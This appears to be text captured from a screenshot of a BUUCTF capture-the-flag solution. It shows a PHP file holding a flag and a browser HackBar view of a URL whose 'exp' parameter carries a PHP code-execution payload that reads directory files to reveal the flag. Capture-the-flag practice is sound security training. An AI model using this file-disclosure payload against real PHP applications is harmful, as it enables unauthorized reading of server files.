 flag在哪里呢？
<?php
$flag = "flag{9542ef91-43d2-46f2-8651-0418ba8593a5}";
?>
DevTools - af01e7cc-d332-49be-9b65-2ba3c3f2c58d.node4.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Elements Console Network HackBar Sources Application Security CSS Overview 21
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://af01e7cc-d332-49be-9b65-2ba3c3f2c58d.node4.buuoj.cn:81?
exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Use POST method MODIFY HEADER